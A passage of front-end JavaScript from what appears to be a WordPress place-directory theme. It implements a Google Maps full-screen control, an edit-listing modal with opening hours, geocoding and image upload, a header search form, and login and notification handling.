            controlUi.style.boxShadow = "rgba(0, 0, 0, 0.298039) 0px 1px 4px -1px";
            controlDiv.appendChild(controlUi);
            // set CSS for the control interior.
            var controlText = document.createElement("div");
            controlText.style.fontFamily = "Roboto,Arial,sans-serif";
            controlText.style.fontSize = "11px";
            controlText.style.paddingTop = "8px";
            controlText.style.paddingBottom = "8px";
            controlText.style.paddingLeft = "8px";
            controlText.style.paddingRight = "8px";
            controlText.innerHTML = text;
            controlUi.appendChild(controlText);
            $(controlUi).on("mouseenter", function () {
                controlUi.style.backgroundColor = "rgb(235, 235, 235)";
                controlUi.style.color = "#000";
            });
            $(controlUi).on("mouseleave", function () {
                controlUi.style.backgroundColor = "rgb(255, 255, 255)";
                controlUi.style.color = "#565656";
            });
            return controlDiv;
        },
        FullScreenControl: function (map, enterFull, exitFull) {
            var view = this;
            "use strict";
            if (enterFull === void 0) { enterFull = null; }
            if (exitFull === void 0) { exitFull = null; }
            if (enterFull == null) {
                enterFull = "Full screen";
            }
            if (exitFull == null) {
                exitFull = "Exit full screen";
            }
            var controlDiv = view.googleMapButton(enterFull, "fullScreen");
            var fullScreen = false;
            var interval;
            var mapDiv = view.map.getDiv();
            var divStyle = mapDiv.style;
            if (mapDiv.runtimeStyle) {
                divStyle = mapDiv.runtimeStyle;
            }
            var originalPos = divStyle.position;
            var originalWidth = divStyle.width;
            var originalHeight = divStyle.height;
            // ie8 hack
            if (originalWidth === "") {
                originalWidth = mapDiv.style.width;
            }
            if (originalHeight === "") {
                originalHeight = mapDiv.style.height;
            }
            var originalTop = divStyle.top;
            var originalLeft = divStyle.left;
            var originalZIndex = divStyle.zIndex;
            var bodyStyle = document.body.style;
            if (document.body.runtimeStyle) {
                bodyStyle = document.body.runtimeStyle;
            }
            var originalOverflow = bodyStyle.overflow;
            controlDiv.goFullScreen = function () {
                var center = view.map.getCenter();
                mapDiv.style.position = "fixed";
                mapDiv.style.width = "100%";
                mapDiv.style.height = "100%";
                mapDiv.style.top = "30";
                mapDiv.style.left = "0";
                mapDiv.style.zIndex = "10000";
                document.body.style.overflow = "hidden";
                $(controlDiv).find("div div").html(exitFull);
                fullScreen = true;
                google.maps.event.trigger(view.map, "resize");
                view.map.setCenter(center);
                // this works around street view causing the map to disappear, which is caused by Google Maps setting the
                // css position back to relative. There is no event triggered when Street View is shown hence the use of setInterval
                interval = setInterval(function () {
                    if (mapDiv.style.position !== "fixed") {
                        mapDiv.style.position = "fixed";
                        google.maps.event.trigger(map, "resize");
                    }
                }, 100);
            };
            controlDiv.exitFullScreen = function () {
                var center = view.map.getCenter();
                if (originalPos === "") {
                    mapDiv.style.position = "relative";
                } else {
                    mapDiv.style.position = originalPos;
                }
                mapDiv.style.width = originalWidth;
                mapDiv.style.height = originalHeight;
                mapDiv.style.top = originalTop;
                mapDiv.style.left = originalLeft;
                mapDiv.style.zIndex = originalZIndex;
                document.body.style.overflow = originalOverflow;
                $(controlDiv).find("div div").html(enterFull);
                fullScreen = false;
                google.maps.event.trigger(view.map, "resize");
                view.map.setCenter(center);
                clearInterval(interval);
            };
            // setup the click event listener
            google.maps.event.addDomListener(controlDiv, "click", function () {
                if (!fullScreen) {
                    controlDiv.goFullScreen();
                } else {
                    controlDiv.exitFullScreen();
                }
            });
            return controlDiv;
        }
    });
    /**
     * modal edit post
     */
    Views.EditPost = Views.Modal_Box.extend({
        events: {
            'submit form#submit_form': 'submitPost',
            // 'click form .btn-submit': 'submitPost'
            // update map lat long
            'keypress input#et_full_location': 'gecodeMap',
            // remove cover image
            'click a#delete-cover-image': 'removeCover',
            // catch event when user click on video position
            'click input.video-position': 'updateVideoPosition',
            // set claimable for admin
            'change #et_claimable': 'setClaimable',
            // Action serve Time
            'click span.select-date-all' : 'selectDateAll',
            'click li.bdate' : 'selectButtonDate',
            // 'change .open-times input.open-time' : 'inputOpenTime',
            // 'change .open-times input.close-time' : 'inputCloseTime',
            'click span.reset-all': 'resetAllDate',
        },

        initialize: function() {
            _.bindAll(this, 'cbSuccess', 'cbBeforeSend');
            var view = this;
            AE.Views.Modal_Box.prototype.initialize.call();
            this.blockUi = new Views.BlockUi();
            this.initValidator();
            if ($('#map').length > 0) {
                view.map = new GMaps({
                    div: '#map',
                    lat: ae_globals.map_center.latitude,
                    lng: ae_globals.map_center.longitude,
                    zoom: 15,
                    panControl: false,
                    zoomControl: true,
                    mapTypeControl: false
                });
            }
            $('li.bdate[data-toggle="tooltip"]').tooltip({'html': true});

            if($.browser.mozilla){

                var inputLink = $('.wp-link-input input').first();
                $(inputLink).mouseup(function(){
                    $('body').removeClass('modal-open-link');
                    $(inputLink).focus();
                });
                 $(inputLink).mouseout(function(){
                    $('body').addClass('modal-open-link');
                });

                var containerLink = $('.wp-link-input').parent().find('div').last();
                $(containerLink).click(function(){
                    setTimeout(function(){
                        $('body').removeClass('modal-open').removeClass('modal-open-link');
                    },500);
                })
            }
        },
        /*
        *   Click select date all open time
        */
        selectDateAll: function(e) {
            var ev = e.target;
            $(ev).toggleClass('active');
            if($(ev).hasClass('active')) {
                $(ev).text(ae_globals.translate_deselect);
                $('li.bdate').addClass('active');
            } else {
                $(ev).text(ae_globals.translate_select);
                $('li.bdate').removeClass('active');
            }
        },
        /*
        *   Click button date
        */
        selectButtonDate: function(e) {
            var ev = e.target;
            var active = false;
            $(ev).toggleClass('active');
            if($(ev).hasClass('active')) {
                $('.select-date-all').addClass('active');
                $('.select-date-all').text(ae_globals.translate_deselect);
                $('.open-time').val($(ev).attr('open-time'));
                $('.close-time').val($(ev).attr('close-time'));
            } else {
                $('.open-time').val('');
                $('.close-time').val('');
                $('li.bdate').each(function() {
                    if($(this).hasClass('active')) {
                        active = true;
                        return;
                    }
                });
                if(!active) {
                    $('.select-date-all').removeClass('active');
                    $('.select-date-all').text(ae_globals.translate_select);
                }
            }
        },
        /*
        * Button date active
        */
        buttonDateActive: function() {
            var active = false;
            $('li.bdate').each(function(index) {
                if($(this).hasClass('active')) {
                    active = true;
                    return;
                }
            });
            if(!active) {
                $('.select-date-all').removeClass('active');
                $('.select-date-all').text(ae_globals.translate_select);
            }
            return active;
        },
        /*
        *   Change input open time
        */
        inputOpenTime: function(time, view) {
            var _this = this;
            var active = this.buttonDateActive();
            // Check Timeformat
            if(time != "none" && !/^([01]?[0-9]|2[0-4]):[0-5][0-9]$/.test(time)){
                alert(ae_globals.invalid_time);
                return;
            }
            if(active) {
                $('li.bdate').each(function(index) {
                    if($(this).hasClass('active')) {
                        $(this).attr('open-time',time);
                        var open = $(this).attr('open-time');
                        var close = $(this).attr('close-time');
                        if(open == 'none') {
                            $('.close-time').val('');
                            $(this).attr('data-original-title', '');
                            $(this).removeClass('vbdate');
                            $(this).removeClass('active');
                            $(this).next().removeClass('nbdate');
                            $(this).attr('open-time','');
                            $(this).attr('close-time','');
                        }
                    }
                });
            } else {
                $(view).val("")
                $('.close-time').val('');
            }
            this.InputFormDate();
        },
        /*
        *   Change input close time
        */
        inputCloseTime: function(time, view) {
            var _this = this;
            var active = this.buttonDateActive();
            // Check Timeformat
            if(time != "none" && !/^([01]?[0-9]|2[0-4]):[0-5][0-9]$/.test(time)){
                alert(ae_globals.invalid_time);
                return;
            }
            if(active) {
                $('li.bdate').each(function(index) {
                    if($(this).hasClass('active')) {
                        $(this).attr('close-time', time);
                        var open = $(this).attr('open-time');
                        var close = $(this).attr('close-time');
                        if(close == 'none') {
                            $('.open-time').val('');
                            $(this).attr('data-original-title', '');
                            $(this).removeClass('vbdate');
                            $(this).removeClass('active');
                            $(this).next().removeClass('nbdate');
                            $(this).attr('open-time','');
                            $(this).attr('close-time','');
                        } else {
                            if (open == 'none' || open == '') {
                                $('.close-time').val('');
                                $(this).attr('data-original-title', '');
                                $(this).removeClass('vbdate');
                                $(this).removeClass('active');
                                $(this).next().removeClass('nbdate');
                                $(this).attr('open-time','');
                                $(this).attr('close-time','');
                            } else {
                                $(this).addClass('vbdate');
                                $(this).removeClass('active');
                                $(this).next().addClass('nbdate');
                                $(this).attr('data-original-title', open + ' to ' + close);
                            }
                        }
                    }
                });
                $('.select-date-all').removeClass('active');
                $('.select-date-all').text(ae_globals.translate_select);
            } else {
                $(view).val("")
                $('.open-time').val('');
            }
            this.InputFormDate();
        },
        /*
        *   Input form date
        */
        InputFormDate: function() {
            $('li.bdate').each(function(index) {
                var open = $(this).attr('open-time'),
                    close = $(this).attr('close-time'),
                    text = $(this).data('name');
                if(open != '' && close != '') {
                    $('input[name="serve_time['+text+']"]').val(open + ' to ' + close);
                } else {
                    $('input[name="serve_time['+text+']"]').val('');
                }
            });
        },
        /*
        * Reset All Date None
        */
        resetAllDate: function() {
            $('li.bdate').each(function() {
                $(this).removeClass('vbdate').removeClass('nbdate');
                $(this).attr('open-time', '').attr('close-time', '').attr('data-original-title', '');
                var text = $(this).text();
            });
            $('.time-picker').val('');
            $('.open-input input').val('');
        },
        /**
         * set clamble value
         */
        setClaimable: function(event) {
            event.preventDefault();
            var value = $("#et_claimable_value");
            value.val(value.val() == 0 ? 1 : 0);
        },
        /**
         * init map gecode an address
         */
        initMap: function() {
            var view = this;
            setTimeout(function() {
                view.map.refresh();
                if ($('#et_location_lat').val() !== '' && $('#et_location_lng').val() !== '') {
                    var lat = $('#et_location_lat').val(),
                        lng = $('#et_location_lng').val();
                    view.map.setCenter(lat, lng);
                    view.map.setZoom(15);
                    view.map.addMarker({
                        lat: lat,
                        lng: lng,
                        draggable: true,
                        dragend: function(e) {
                            var location = e.latLng;
                            $('#et_location_lat').val(location.lat());
                            $('#et_location_lng').val(location.lng());
                            view.model.set('et_location_lat', location.lat());
                            view.model.set('et_location_lng', location.lng());
                        }
                    });
                }
            }, 500);
        },
        /**
         * init map gecode an address
         */
        gecodeMap: function(event) {
            $('#map').slideDown();
            this.map.refresh();
            var address = $(event.currentTarget).val(),
                view = this;
            //gmaps = new GMaps
            if (typeof(GMaps) !== 'undefined') {
                GMaps.geocode({
                    address: address,
                    callback: function (results, status) {
                        if (status === 'OK') {
                            var latlng = results[0].geometry.location;
                            $('#et_location_lat').val(latlng.lat());
                            $('#et_location_lng').val(latlng.lng());
                            // set value to model
                            view.model.set('et_location_lng', latlng.lng());
                            view.model.set('et_location_lat', latlng.lat());

                            view.map.setZoom(15);
                            view.map.setCenter(latlng.lat(), latlng.lng());
                            view.map.removeMarkers();
                            view.map.addMarker({
                                lat: latlng.lat(),
                                lng: latlng.lng(),
                                draggable: true,
                                dragend: function (e) {
                                    var location = e.latLng;
                                    $('#et_location_lat').val(location.lat());
                                    $('#et_location_lng').val(location.lng());
                                    view.model.set('et_location_lat', location.lat());
                                    view.model.set('et_location_lng', location.lng());
                                }
                            });
                        }
                    }
                });
            }
        },
        initValidator: function() {
            /**
             * post form validate
             */
            $("form#submit_form").validate({
                ignore: "",
                rules: {
                    post_title: "required",
                    et_full_location: "required",
                    place_category: "required",
                    post_content: "required",
                    location: "required",
                    et_carousels: "required"
                },
                errorPlacement: function(label, element) {
                    // position error label after generated textarea
                    if (element.is("textarea")) {
                        label.insertAfter(element.next());
                    } else {
                        $(element).closest('div').append(label);
                    }
                    AE.pubsub.trigger('ae:notification', {
                        msg: ae_globals.error,
                        notice_type: 'error',
                    });
                }
            });
        },
        // user submit form edit post
        submitPost: function(event) {
            event.preventDefault();
            var view = this,
                temp = new Array();

            /**
             * update serve time
             */
            view.$el.find('ul.date-list li.bdate').each(function(){
                var name = $(this).data('name'),
                    open_time = $(this).attr('open-time'),
                    close_time = $(this).attr('close-time');
                view.model.set('serve_time['+name+'][open_time]', open_time);
                view.model.set('serve_time['+name+'][close_time]', close_time);
            });

            /**
             * update model from input, textarea, select
             */
            view.$el.find('input[type=text],input[type=hidden],textarea,select').each(function() {
                view.model.set($(this).attr('name'), $(this).val());
            });

            view.$el.find('input[type=checkbox]').each(function() {
                var name = $(this).attr('name');
                view.model.set(name, []);
            });
            /**
             * update input check box to model
             */
            view.$el.find('input[type=checkbox]:checked').each(function() {
                var name = $(this).attr('name');
                if (name === "et_claimable_check") {
                    return false;
                }
                if (typeof temp[name] !== 'object') {
                    temp[name] = new Array();
                }
                temp[name].push($(this).val());
                view.model.set(name, temp[name]);
            });
            /**
             * update input radio to model
             */
            view.$el.find('input[type=radio]:checked').each(function() {
                view.model.set($(this).attr('name'), $(this).val());
            });
            /**
             * save model
             */
            view.model.save('', '', {
                beforeSend: function() {
                    view.loading();
                },
                success: function(result, res) {
                    view.finish();
                    if (res.success) {
                        if (ae_globals.is_single) {
                            window.location.reload();
                        }
                        view.closeModal();
                        view.success(res);
                        view.model.fetch();
                    } else {
                        view.error(res);
                    }
                }
            });
        },
        /**
         * remove cover phone
         */
        removeCover: function(event) {
            event.preventDefault();
            var view = this,
                $target = $(event.currentTarget),
                id = view.model.get('cover_image');
            $.ajax({
                type: 'post',
                url: ae_globals.ajaxURL,
                data: {
                    action: 'ae_remove_carousel',
                    id: id
                },
                beforeSend: function() {
                    view.blockUi.block($target);
                },
                success: function() {
                    view.blockUi.unblock();
                    view.model.set('cover_image', '');
                    view.model.set('cover_image_url', '');
                    view.model.save();
                    view.$('#cover_background').css('background', '');
                    $('#cover_thumb').remove();
                }
            });
        },
        /**
         * change video position on header cover
         */
        updateVideoPosition: function(event) {
            var $target = $(event.currentTarget);
            // preview image
            if ($target.val() === 'left') {
                this.$('.img-preview img').removeClass('right-img-preview').addClass('left-img-preview');
            }
            if ($target.val() === 'right') {
                this.$('.img-preview img').removeClass('left-img-preview').addClass('right-img-preview');
            }
        },
        /**
         * on edit a model and setup modal data views
         */
        onEdit: function(model) {
            this.model = model;
            // open the modal
            //$('#map').slideUp();
            this.openModal();
            // setup fields
            this.setupFields();
            this.initMap();
            var _this = this;
            // Open Time
            this.$('.open-time').on('change', function(){
                var open = $(this).val();
                _this.inputOpenTime(open, this);
            });
            // Close Time
            this.$('.close-time').on('change', function(){
                var close = $(this).val();
                _this.inputCloseTime(close, this);
            });
        },
        /**
         * setup field when open modal edit place
         */
        setupFields: function() {
            var view = this,
                form_field = view.$('.form-field'),
                location = this.model.get('location'),
                cover_image = view.model.get('cover_image_url');
            AE.pubsub.trigger('AE:beforeSetupFields', this.model);

            // SERVE TIME
            var serve_time = view.model.get('serve_time');
            if(!$.isEmptyObject(serve_time)){
                form_field.find('ul.date-list li.bdate').each(function(){
                    var name    = $(this).data('name');
                        object  = serve_time[name],
                        open_time = object.open_time,
                        close_time = object.close_time;
                    if(open_time != "" && close_time != ""){
                        $(this).addClass('vbdate');
                        $(this).next().addClass('nbdate');
                        $(this).attr('data-original-title', open_time + ' to ' + close_time);
                        $(this).attr('open-time', open_time);
                        $(this).attr('close-time', close_time);
                    }else{
                        $(this).removeClass('vbdate');
                        $(this).next().removeClass('nbdate');
                        $(this).attr('data-original-title', "");
                        $(this).attr('open-time', "");
                        $(this).attr('close-time', "");
                    }
                });
            }else{
                form_field.find('ul.date-list li.bdate').each(function(){
                    $(this).removeClass('vbdate');
                    $(this).next().removeClass('nbdate');
                    $(this).attr('data-original-title', "");
                    $(this).attr('open-time', "");
                    $(this).attr('close-time', "");
                });
            }
            /**
             * update form value for input, textarea select
             */
            //update claim
            if (view.model.get('et_claimable') == 1) {
                form_field.find('input#et_claimable').prop('checked', true);
            }
            form_field.find('input#et_claimable_value').val(view.model.get('et_claimable') ? 1 : 0);
            form_field.find('input[type="text"],input[type="hidden"], textarea,select').each(function() {
                var $input = $(this);
                $input.val(view.model.get($input.attr('name')));
                // trigger chosen update if is select
                if ($input.get(0).nodeName === "SELECT") {
                    $input.trigger('chosen:updated');
                }
            });
            form_field.find('input[type="radio"]').each(function() {
                var $input = $(this),
                    name = $input.attr('name');
                if ($input.val() == view.model.get(name)) {
                    $input.attr('checked', true);
                }
            });

            form_field.find('input[type="checkbox"]').each(function() {
                var $input = $(this),
                    name = $input.attr('name');
                if ( $.inArray(parseInt($input.val()),view.model.get(name)) > -1 ) {
                    $input.attr('checked', true);
                }
            });

            if (view.model.get('video_position') === 'left') {
                this.$('.img-preview img').removeClass('right-img-preview').addClass('left-img-preview');
            } else {
                this.$('.img-preview img').removeClass('left-img-preview').addClass('right-img-preview');
            }
            // bind date picker to opendate
            this.$('.open-time').timepicker({
                'appendTo': '.container-open-time',
                'lang': {'am': ' AM', 'pm': ' PM'},
                'timeFormat': "H:i",
                step: 30,
                setTime: '',
                // timeFormat: ae_globals.time_format,
                noneOption : [{'label': de_front.texts.none,'value': 'none'}]
            });
            // bind date picker to opendate
            this.$('.close-time').timepicker({
                'lang': {'am': ' AM', 'pm': ' PM'},
                'appendTo': '.container-close-time',
                'timeFormat': "H:i",
                step: 30,
                setTime: '',
                // timeFormat: ae_globals.time_format,
                noneOption : [{'label': de_front.texts.none,'value': 'none'}]
            });
            /**
             * update cover image view
             */
            if (cover_image) {
                view.$('#cover_background').css('background', 'url(' + cover_image + ') no-repeat center center / cover cadetblue');
            } else {
                view.$('#cover_background').css('background', '#ccc');
            }
            // update value for post content editor
            if (typeof tinyMCE !== 'undefined') {
                // tinymce.EditorManager.execCommand('mceAddEditor', true, "post_content");
                tinymce.EditorManager.get('post_content').setContent(view.model.get('unfiltered_content'));
            }
            if (typeof view.carousels === 'undefined') {
                view.carousels = new Views.Carousel({
                    el: $('#gallery_container'),
                    name_item:'et_carousel',
                    uploaderID:'carousel',
                    model: view.model
                });
            } else {
                view.carousels.setModel(view.model);
                view.carousels.setupView();
            }
            var $container = view.$('#cover_container');
            if (typeof view.uploader === 'undefined') {
                view.uploader = new Views.File_Uploader({
                    el: $container,
                    uploaderID: 'cover',
                    thumbsize: 'medium',
                    multipart_params: {
                        _ajax_nonce: $container.find('.et_ajaxnonce').attr('id'),
                        data: 'cover',
                        imgType: 'cover'
                    },
                    cbUploaded: function(up, file, res) {
                        if (res.success) {
                            $('#' + this.container).parents('.desc').find('.error').remove();
                        } else {
                            $('#' + this.container).parents('.desc').append('<div class="error">' + res.msg + '</div>');
                        }
                    },
                    beforeSend: view.cbBeforeSend,
                    success: view.cbSuccess
                });
            }
            //this.resetUploader();
            AE.pubsub.trigger('AE:afterSetupFields', this.model);
        },
        resetUploader: function() {
            if (typeof this.uploader === 'undefined') {
                return;
            }
            this.uploader.controller.splice();
            this.uploader.controller.refresh();
            this.uploader.controller.destroy();
        },
        cbSuccess: function(res) {
            var view = this;
            view.blockUi.unblock();
            view.model.set('cover_image', res.data.attach_id);
            view.model.set('cover_image_url', res.data.full[0]);
            view.$('#cover_background').css('background', 'url(' + res.data.full[0] + ') no-repeat center center / cover cadetblue');
            view.model.set('uploadingCarousel', false);
        },
        cbBeforeSend: function(ele) {
            var view = this;
            button = $(ele).find('.image');
            view.blockUi.block(button);
            view.model.set('uploadingCarousel', true);
        }
    });
    /**
     * modal control
     */
    Views.SearchForm = Backbone.View.extend({
        el: '#header-wrapper',
        events: {
            //'click .search-btn': 'triggerSearchForm',
            'click .top-menu-center li' : 'hideTopActive',
            'click .top-user' : 'hideTopActive',
            'click .top-active': 'triggerTopActive'
        },
        //init search form view
        initialize: function() {
            _.bindAll(this, 'showMap', 'errorHandle');
            var view = this;
            this.$('.slider-ranger').on('slide', function(ev) {
                var value = ev.value;
                $('#' + $(this).attr('data-name')).val(value);
                $('.' + $(this).attr('data-name')).html(value);
            });
            this.$('.nearby').on('slideStart', function() {
                navigator.geolocation.getCurrentPosition(view.showMap, view.errorHandle);
            });
            this.$('form').validate();
        },
        hideSearchForm : function(){
            $btn_topsearch = $('ul.top-menu-right li.top-search');
            $marsk = $('.marsk-black');
            $option_search = $('.option-search-form-wrapper');

            $btn_topsearch.removeClass('active');
            $option_search.hide();
            $marsk.fadeOut();
        },
        /**
         * slide down search form
         */
        triggerSearchForm: function() {
            // HEADER TOP OPTION SEARCH
            $option_search = $('.option-search-form-wrapper');
            $marsk = $('.marsk-black');
            $btn_topsearch = $('ul.top-menu-right li.top-search');
            // toggle search form
            $marsk.fadeToggle(300);
            $btn_topsearch.toggleClass('active');
            $option_search.slideToggle(300, 'easeInOutSine', function() {
                $('.slider-ranger').slider({
                    tooltip: 'always'
                });
            });
        },
        /**
         * catch  position request
         */
        showMap: function(position) {
            var coords = position.coords;
            $('#center').val(coords.latitude + ',' + coords.longitude);
            AE.pubsub.trigger('de:getCurrentPosition', position.coords);
        },
        // handle error when get user location
        errorHandle: function() {
            alert(de_front.texts.request_geo);
        },
        /**
        *   show top menu content
        */
        triggerTopActive: function(e) {
            var _this = this;
            var ev = e.currentTarget;
            _this.hideTopActive(e);
            var attr = $(ev).attr('data-name');
            $(ev).toggleClass('active');
            $marsk = $('.marsk-black');
            $marsk.fadeToggle(300);
            if(attr == 'search') {
                $option_search = $('.option-search-form-wrapper');
                $option_search.slideToggle(300, 'easeInOutSine', function() {
                    $('.slider-ranger').slider({
                        tooltip: 'always'
                    });
                });
            } else {
                $option_active = $('.option-contact-'+attr);
                $option_active.slideToggle(300, 'easeInOutSine');
            }
        },
        /**
        *   hide top active
        */
        hideTopActive: function(e) {
            var ev = e.currentTarget;
            var attr = $(ev).attr('data-name');
            $('li.top-active').each(function(index) {
                var _attr = $(this).attr('data-name');
                if(_attr != attr && $(this).hasClass('active')) {
                    $(this).removeClass('active');
                    $option_active = $('.option-contact-'+ _attr);
                    $option_active.hide();
                    $marsk = $('.marsk-black');
                    $marsk.fadeOut();
                }
            });
        }
    });
    /**
     * front-end control
     */
    Views.Front = Backbone.View.extend({
        el: 'body',
        model: [],
        events: {
            'click a.authenticate': 'openAuthModal',
            'click a.contact-owner': 'openContactModal',
            // open modal sign up
            'click a.page_link_sign_up': 'openSingup',
            // open modal forgot
            'click a.page_link_forgot_pass': 'openForgot',
            // open modal sign in
            'click a.page_link_sign_in': 'openSingin',
            'submit form.signin_form': 'doLogin',
            // user register
            'submit form.signup_form': 'doRegister',
            // user forgot pass
            'submit form.forgotpass_form': 'doSendPassword',
            // Resend activation code via email
            'click a.resend-activation-code': 'resendActivationCode',
            // close activation notification
            'click a.activation-notification-close': 'closeActivationMessage',
            'click #location_chosen': 'changeIcon'
        },
        initialize: function(options) {
            _.bindAll(this, 'editPost', 'updateAuthButtons', 'createEvent', 'rejectPost', 'handleLogout', 'loadNearby');
            this.blockUi = new Views.BlockUi();
            var view = this;
            this.options = _.extend(this, options);
            // console.log('init Views.Front');
            if (typeof $.validator !== 'undefined') {
                $.validator.setDefaults({
                    // prevent the form to submit automatically by this plugin
                    // so we need to apply handler manually
                    onsubmit: true,
                    onfocusout: function(element) {
                        if (!this.checkable(element) && element.tagName.toLowerCase() === 'textarea') {
                            this.element(element);
                        } else if (!this.checkable(element) && (element.name in this.submitted || !this.optional(element))) {
                            this.element(element);
                        }
                    },
                    validClass: "valid", // the classname for a valid element container
                    errorClass: "message", // the classname for the error message for any invalid element
                    errorElement: 'div', // the tagname for the error message append to an invalid element container
                    // append the error message to the element container
                    errorPlacement: function(error, element) {
                        $(element).closest('div').append(error);
                    },
                    // error is detected, addClass 'error' to the container, remove validClass, add custom icon to the element
                    highlight: function(element, errorClass, validClass) {
                        var $container = $(element).closest('div');
                        if (!$container.hasClass('error')) {
                            $container.addClass('error').removeClass(validClass).append('<i class="fa fa-exclamation-triangle" ></i>');
                        }
                    },
                    // remove error when the element is valid, remove class error & add validClass to the container
                    // remove the error message & the custom error icon in the element
                    unhighlight: function(element, errorClass, validClass) {
                        var $container = $(element).closest('div');
                        if ($container.hasClass('error')) {
                            $container.removeClass('error').addClass(validClass);
                        }
                        $container.find('div.message').remove().end().find('i.fa-exclamation-triangle').remove();
                    }
                });
                if(window.location.hash ==='#login')
                {
                    this.openAuthModal(event);
                }
            }
            this.noti_templates = new _.template('<div class="notification autohide {{= type }}-bg">' + '<div class="main-center">' + '{{= msg }}' + '</div>' + '</div>');
            this.model = new Models.User();
            // catch event edit model
            AE.pubsub.on('ae:model:onEdit', this.editPost, this);
            AE.pubsub.on('ae:model:onReject', this.rejectPost, this);
            AE.pubsub.on('ae:model:onCreateEvent', this.createEvent, this);
            // catch event nofifications
            AE.pubsub.on('ae:notification', this.showNotice, this);
            // event handler for when receiving response from server after requesting logout
            AE.pubsub.on('ae:user:logout', this.handleLogout, this);
            // event handler for when receiving response from server after requesting login/register
            AE.pubsub.on('ae:user:auth', this.handleAuth, this);
            // // render button in header
            this.user.on('change:ID', this.updateAuthButtons);
            /**
             * bind chosen to select
             */
            $('.chosen-single').chosen({
                width: '270px',
                max_selected_options: 1,
                rtl: ae_globals.is_rtl,
            });
            this.$('.multi-tax-item').chosen({
                width: '95%',
                max_selected_options: parseInt(ae_globals.max_cat),
                inherit_select_classes: true,
                rtl: ae_globals.is_rtl,
            });
            this.$('.chosen-multi').chosen({
                width: '95%',
                //max_selected_options: 2,
                inherit_select_classes: true,
                rtl: ae_globals.is_rtl,

            });
            // this.$(".chosen-select").each(function(){
            //     var data_chosen_width = $(this).attr('data-chosen-width'),
            //         data_chosen_disable_search = $(this).attr('data-chosen-disable-search');
            //     $(this).chosen({width: data_chosen_width, disable_search: data_chosen_disable_search });
            // });

            /**
             * deslect when selected all date
             */
            $('select[name="serve_day"]').on('change', function(event, params) {
                var $container = $(this).closest('div').find('.chosen-drop');
                if (typeof params.selected !== 'undefined' && parseInt(params.selected) === 0) {
                    $container.hide();
                }
                if (typeof params.deselected !== 'undefined' && parseInt(params.deselected) === 0) {
                    $container.show();
                }
            });
            /**
             * unhighlight chosen
             */
            $('select.chosen, select.chosen-single').on('change', function(event, params) {
                if(typeof params !== 'undefined'){
                    if (typeof params.selected !== 'undefined') {
                        var $container = $(this).closest('div');
                        if ($container.hasClass('error')) {
                            $container.removeClass('error');
                        }
                        $container.find('div.message').remove().end().find('i.fa-exclamation-triangle').remove();
                    }
                }
            });
            $('.rate-it').raty({
                readOnly: true,
                half: true,
                score: function() {
                    return $(this).attr('data-score');
                },
                hints: raty.hint
            });
            $('.rating-it').raty({
                half: true,
                hints: raty.hint
            });
            $('.fancybox').magnificPopup({
                type: 'image',
                gallery: {
                    enabled: true
                },
                callbacks: {
                    updateStatus: function(data) {
                        var alt = jQuery('#mfp-image-alt').val();
                        jQuery('.mfp-img').attr('alt',alt);
                    },
                }
                // other options
            });
            $('.gallery_carousel').each(function(){
                $(this).magnificPopup({
                    delegate: 'a', // the selector for gallery item
                    type: 'image',
                    gallery: {
                      enabled:true
                    }
                });
            })
            this.search_form = new Views.SearchForm();
            // Enable Geolocation
            if(parseInt(ae_globals.geolocation) === 1){
                navigator.geolocation.getCurrentPosition(view.loadNearby, view.errorloadNearby);
            }
            if( $('#location_chosen .chosen-single div b').length > 0 ){
                $('#location_chosen .chosen-single div b').attr('class', "fa fa-caret-down");
            }
            if(window.location.hash ==='#login')
                {
                    this.openAuthModal(event);
                }
        },
        /**
         * load nearby list after catch event share position
         *
         * @since version 1.8.4
         */
        loadNearby : function (coords){
           $('.nearby-block').each(function() {
                var view = this,
                    thisContent = this;
                $(this).find('.first_text').html('');
                PostItem = Views.PostItem.extend({
                    template: _.template($('#ae-place-nearby-loop').html()),
                    onItemBeforeRender: function() {

                    },
                    onItemRendered: function() {
                        var view = this;
                        st = $(thisContent).find('input[name="style"]').val();
                        if(typeof st !== 'undefined' && st === 'vertical' ){
                            view.$el.removeClass('col-md-3 col-xs-6');
                        }
                        view.$el.find('.content-place').remove();
                        view.$('.rate-it').raty({
                            half: true,
                            score: view.model.get('rating_score_comment'),
                            readOnly: true,
                            hints: raty.hint
                        });
                        if(parseInt(ae_globals.geolocation) === 1) {
                            var location_lat, location_lng;
                            if (navigator.geolocation) {
                                navigator.geolocation.getCurrentPosition(function(position) {
                                    // Get GeoLocation of device
                                    location_lat = position.coords.latitude;
                                    location_lng = position.coords.longitude;

                                    lat_item = view.model.get('et_location_lat');
                                    lng_item = view.model.get('et_location_lng');
                                    var dist = distance(lat_item, lng_item, location_lat, location_lng);
                                    view.$el.find('.distance').text(dist + ' -');
                                });
                            }
                        }
                    }
                });
                view.nearbyCollection = new Collections.Posts();
                nearbyList = Views.ListPost.extend({
                    tagName: 'ul',
                    itemView: PostItem,
                    itemClass: 'place-item'
                });
                new nearbyList({
                    itemView: PostItem,
                    collection: view.nearbyCollection,
                    el: $(this).find('ul')
                });
                new Views.BlockControl({
                    collection: view.nearbyCollection,
                    el: $(this),
                });
                var data = {
                    query: {
                        post_type: 'place',
                        paginate: 'page',
                        showposts: $(this).find('input[name="showposts"]').val(),
                        radius: $(this).find('input[name="radius"]').val(),
                        near_lat: coords.coords.latitude,
                        near_lng: coords.coords.longitude
                    },
                    paginate: 'page'
                };
               view.nearbyCollection.fetch( {data : data } );
            });
        },
        errorloadNearby: function(){

        },
        /*
         * Show notification
         */
        showNotice: function(params) {
            var view = this;
            // remove existing notification
            $('div.notification').remove();
            var notification = $(view.noti_templates({
                msg: params.msg,
                type: params.notice_type
            }));
            if ($('#wpadminbar').length !== 0) {
                notification.addClass('having-adminbar');
            }
            notification.hide().prependTo('body').fadeIn('fast').delay(3000).fadeOut(3000, function() {
                $(this).remove();
            });
        },
        handleAuth: function(model, resp) {
            // check if authentication is successful or not
            if (resp.success) {
                AE.pubsub.trigger('ae:notification', {
                    msg: resp.msg,
                    notice_type: 'success'
                });
                var data = resp.data;
                if(data.role === "administrator"){
                    $('.field-claimable').show();
                }
                // if this is not job posting page, reload
                if (!ae_globals.is_submit_post) {
                    window.location.reload();
                }
                if (!ae_globals.user_confirm) {
                    this.model.set(resp.data);
                }
                if (typeof data.redirect_url !== 'undefined') {
                    window.location.href = data.redirect_url;
                }
            } else {
                AE.pubsub.trigger('ae:notification', {
                    msg: resp.msg,
                    notice_type: 'error'
                });
            }
        },
        handleLogout: function(data) {
            // clear the currentUser model
            // this also trigger the "change" event of this model
            this.model.clear();
            // trigger notification on the top
